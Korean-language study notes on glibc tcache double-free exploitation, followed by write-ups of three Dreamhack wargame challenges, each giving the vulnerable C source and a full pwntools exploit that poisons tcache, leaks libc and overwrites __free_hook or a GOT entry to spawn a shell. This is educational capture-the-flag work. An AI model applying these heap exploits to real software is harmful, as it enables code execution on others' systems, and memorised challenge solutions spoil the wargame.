1. Double Free Bug
- Free list 관점에서 Free는 청크 추가하는 함수, malloc은 청크를 꺼내는 함수
- 임의의 청크에 대해 Free를 두번 이상 적용할 수 있다 : 같은 청크를 free list에 여러번 추가 가능하다는 뜻
- duplicated chunk 존재시, duplicated free list 이용해 주소에 청크 할당 가능
- DFB 이용시 Duplicated Free list 만드는것 가능 - 청크와 연결리스트의 구조 때문
3, fd, bk 값 저장하는 공간은 할당된 청크에서 데이터를 저장하는데 사용됨 - Free list에 중복해서 포함된다면, 첫번째 재할당에서 fd,bk 조작해 Free list에 임의 주소 포함 가능
1-1 정적 패치 분석
- tcache_entry : double free 탐지 위해 key pointer가 tcache_entry에 추가됨
- tcache_entry는 해제된 tcache 청크들이 갖는 구조
- fd가 next로 대체, LIFO 형태로 사용되므로 bk에 대응되는 값은 없다
- tcache_put : 해제한 청크를 tcache에 추가하는 함수
- 해제되는 청크의 keydp Tcache라는 값을 대입하도록 변경됨
- tcache는 tcache_perthread라는 구조체 변수 가짐
- tcache_get : tcache에 연결된 청크 재사용할때 사용하는 함수
- 재사용하는 청크의 key값에 NULL 대입하도록 변경됨
- _int_free : 청크 해제시 호출되는 함수
- 재할당하려는 청크의 key값이 tcach이면 double free 발생했다고 보고 프로그램 abort
1-2동적 분석
- set $chunk={tcache_entry*)0x~~~ : chunk 변수로 정의
- 이후 처크 해제할때까지 실행 후 메모리 출력시 Key값이 변경된 것을 확인 가능
- tcache_parthread에 tcache들 저장되기 때문
- 위의 key값을 변경하지 않고 Free 재호출시 abort
- if(__glibc_unlikely (e -> key ==tcache))만 통과하면 Tcache 청크 double free 가능
- 해제된 청크의 Key값을 1비트만이라도 바꾼다면 우회가능
2. tcache_poison
- 해당 문제는 Exploit tech를 보며 작성함
2-1 동적 분석
- 제목이 tcache_poison이기 때문에 tcache 관련 문제
- gdb를 통해 heap, bins를 확인
- checksec를 통해 보호기법 확인 후 exploit plan 계획

- NO PIE -> double free를 이용해서 특정 GOT주소를 overwrite하면 될것 같음
- 로컬에서 해당 문제 접근시 문제 의도와 다른 동작 -> Docker file을 이용해서 풀것
2-2 정적 분석
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main() {
void *chunk = NULL;
unsigned int size;
int idx;
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
while (1) {
printf("1. Allocate\n");
printf("2. Free\n");
printf("3. Print\n");
printf("4. Edit\n");
scanf("%d", &idx);
switch (idx) {
case 1:
printf("Size: ");
scanf("%d", &size);
chunk = malloc(size);
printf("Content: ");
read(0, chunk, size - 1);
break;
case 2:
free(chunk);
break;
case 3:
printf("Content: %s", chunk);
break;
case 4:
printf("Edit chunk: ");
read(0, chunk, size - 1);
break;
r default:
break;
}
}
return 0;
}
- chunk NULL로 초기화 하지 않으므로 Dangling pointer
- Tcache poison 통해 double free 우회
- alloc -> free -> edit -> free 시 가능
- 이후 onegadget을 이용해 exploit
- Tcache Poisoning
- Libc leak
- setvbuf - 인자로 stdin, stdout 전달
- libc 내부의 IO_2_1_stdin, IO_2_1_stdout을 가리킴
- 위 포인터들은 전역 변수 : .bss 위치 -> PIE X -> 포인터들의 주소는 고정
- Hook oerwrite to get shell
- __free_hook의 주소 계산 후 oneg_gadget overwrite 이후 free 호출
2-3 exploit code
from pwn import *
p = remote("host1.dreamhack.games", 20015)
e = ELF('./tcache_poison')
libc = ELF('./libc-2.27.so')
def slog(symbol, addr): return success(symbol + ': ' + hex(addr))
def alloc(size, data):
p.sendlineafter(b'Edit\n', b'1')
p.sendlineafter(b':', str(size).encode())
p.sendafter(b':', data)
def free():
p.sendlineafter(b'Edit\n', b'2')
def print_chunk():
p.sendlineafter(b'Edit\n', b'3')
def edit(data):
p.sendlineafter(b'Edit\n', b'4')
p.sendafter(b':', data)
alloc(0x30, b'dreamhack')
free()
edit(b'B'*8 + b'\x00')
free()
addr_stdout = e.symbols['stdout']
alloc(0x30, p64(addr_stdout))
alloc(0x30, b'BBBBBBBB')
_io_2_1_stdout_lsb = p64(libc.symbols['_IO_2_1_stdout_'])[0:1]
alloc(0x30, _io_2_1_stdout_lsb)
print_chunk()
p.recvuntil(b'Content: ')
stdout = u64(p.recv(6).ljust(8, b'\x00'))
lb = stdout - libc.symbols['_IO_2_1_stdout_']
fh = lb + libc.symbols['__free_hook']
og = lb + 0x4f432
slog('libc_base', lb)
slog('free_hook', fh)
slog('one_gadget', og)
alloc(0x40, b'dreamhack')
free()
edit(b'C'*8 + b'\x00')
free()
alloc(0x40, p64(fh))
alloc(0x40, b'D'*8)
alloc(0x40, p64(og))
free()
p.interactive()
3. Tcache_dup
3-1 동적 분석
- Dokcerfile 빌드 후 이미지 실행 할 것
- create, delete 기능 있음
- double free 가능 -> tcache_dup
3-2 정적 분석
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
char *ptr[10];
void alarm_handler() {
exit(-1);
}
void initialize() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(60);
}
int create(int cnt) {
int size;
if (cnt > 10) {
return -1;
}
printf("Size: ");
scanf("%d", &size);
ptr[cnt] = malloc(size);
if (!ptr[cnt]) {
return -1;
}
printf("Data: ");
read(0, ptr[cnt], size);
}
int delete() {
int idx;
printf("idx: ");
scanf("%d", &idx);
if (idx > 10) {
return -1;
}
free(ptr[idx]);
}
void get_shell() {
system("/bin/sh");
}
int main() {
int idx;
int cnt = 0;
initialize();
while (1) {
printf("1. Create\n");
printf("2. Delete\n");
printf("> ");
scanf("%d", &idx);
switch (idx) {
case 1:
create(cnt);
cnt++;
break;
case 2:
delete();
break;
default:
break;
}
}
return 0;
}
- tcache_poison 보다 쉬운 문제로 double free가 기본적으로 가능함
- get_shell()함수가 있기 떄문에 one_gadget 사용 x -> libc base안 구해도됨
3-3 exploit code
from pwn import *
p = remote("host1.dreamhack.games", 14499)
e = ELF("./tcache_dup")
libc = ELF("./libc-2.27.so")
def create(size,data):
p.sendlineafter("> ",b'1')
p.sendlineafter("Size: ",str(size).encode())
p.sendafter("Data: ",data)
def delete(idx):
p.sendlineafter("> ",b'2')
p.sendlineafter("idx: ",str(idx).encode())
getshell = e.symbols['get_shell']
success("getshell: "+hex(getshell))
free_got = e.got['free']
success("free_got: "+hex(free_got))
create(0x30,b'A')
delete(0)
delete(0)
create(0x30, p64(free_got))
create(0x30, b'B')
create(0x30, p64(getshell))
delete(0)
p.interactive()
4. tcache_dup2

- Partial RELRO
- NO PIE
4-1 정적 분석
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
char *ptr[7];
void initialize() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
}
void create_heap(int idx) {
size_t size;
if (idx >= 7)
exit(0);
printf("Size: ");
scanf("%ld", &size);
ptr[idx] = malloc(size);
if (!ptr[idx])
exit(0);
printf("Data: ");
read(0, ptr[idx], size-1);
}
void modify_heap() {
size_t size, idx;
printf("idx: ");
scanf("%ld", &idx);
if (idx >= 7)
exit(0);
printf("Size: ");
scanf("%ld", &size);
if (size > 0x10)
exit(0);
printf("Data: ");
read(0, ptr[idx], size);
}
void delete_heap() {
size_t idx;
printf("idx: ");
scanf("%ld", &idx);
if (idx >= 7)
exit(0);
if (!ptr[idx])
exit(0);
free(ptr[idx]);
}
void get_shell() {
system("/bin/sh");
}
int main() {
int idx;
int i = 0;
initialize();
while (1) {
printf("1. Create heap\n");
printf("2. Modify heap\n");
printf("3. Delete heap\n");
printf("> ");
scanf("%d", &idx);
switch (idx) {
case 1:
create_heap(i);
i++;
break;
case 2:
modify_heap();
break;
case 3:
delete_heap();
break;
default:
break;
}
}
}
- create 2번 -> free -> edit -> free => tcache_dup 가능
- malloc 2번해야하는 이유 : 참조
- 충분한 tc_idx 할당하기 위해
- tcache_dup과 같은 식으로 exploit code 작성하면 될듯
4-2 exploit code
from pwn import *
p = remote("host1.dreamhack.games", 10854)
e = ELF("./tcache_dup2")
libc = ELF("./libc-2.30.so")
def slog(name, addr):
return success(" : ".join([name, hex(addr)]))
def create(size, data):
p.sendlineafter("> ", b"1")
p.sendlineafter("Size: ", str(size).encode())
p.sendlineafter("Data: ", data)
def modify(idx, size, data):
p.sendlineafter("> ", b"2")
p.sendlineafter("idx: ", idx)
p.sendlineafter("Size: ", str(size).encode())
p.sendlineafter("Data: ", data)
def delete(idx):
p.sendlineafter("> ", b"3")
p.sendlineafter("idx: ", idx)
create(0x10, b"A"*8)
create(0x10, b'B'*8)
delete(b'0')
delete(b'1')
modify(b"1", 0x10, b"C"*8 + b'\x00')
delete(b'1')
getshell = e.sym['get_shell']
puts = e.got['printf']
create(0x10, p64(puts))
create(0x10, b'C'*8)
create(0x10, p64(getshell))
p.interactive()


